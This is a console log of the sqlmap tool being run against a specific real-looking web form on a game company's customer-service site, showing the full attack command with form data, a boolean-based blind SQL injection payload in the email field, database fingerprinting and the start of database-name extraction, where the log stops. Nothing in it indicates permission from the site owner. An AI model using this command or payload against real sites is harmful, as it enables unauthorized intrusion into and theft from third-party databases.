 C:\Python27\SqlMap>sqlmap.py -u "http://kf.sdo.com/kf/mir2.aspx?url=mir2.aspx" --data "__VIEWSTATE=%
2FwEPDwUKMTQ4NTE3MjA2MGRk7jQYQBet6hZRMc6Qng5uLhiqrTQ%3D&__EVENTVALIDATION=%2FwEWBwLS6aK0CQLTu5KcBAKo
6tS%2FDgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbJb7ggQkx82sEJyTah58XmRoN%2BKs%3D&ctl00$txtServiceTime=88952634
&ctl00$txtAccount=88952634&accountTypeRadio=88952634&ctl00$txtPhone=88952634&ctl00$txtEmail=safe3q%4
0gmail.com&ctl00$txtComplaintDesc=88952634&ctl00$txtKFID=88952634" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:19:12
[16:19:12] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:19:12] [INFO] resuming back-end DBMS 'mysql'
[16:19:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: ctl00$txtEmail
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __VIEWSTATE=/wEPDwUKMTQ4NTE3MjA2MGRk7jQYQBet6hZRMc6Qng5uLhiqrTQ=&__EVENTVALIDATION=/wEW
BwLS6aK0CQLTu5KcBAKo6tS/DgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbJb7ggQkx82sEJyTah58XmRoN+Ks=&ctl00$txtServic
eTime=88952634&ctl00$txtAccount=88952634&accountTypeRadio=88952634&ctl00$txtPhone=88952634&ctl00$txt
Email=safe3q@gmail.com AND 7232=7232&ctl00$txtComplaintDesc=88952634&ctl00$txtKFID=88952634
---
[16:19:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5
[16:19:13] [INFO] fetching database names
[16:19:13] [INFO] fetching number of databases
[16:19:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[16:19:13] [INFO] retrieved: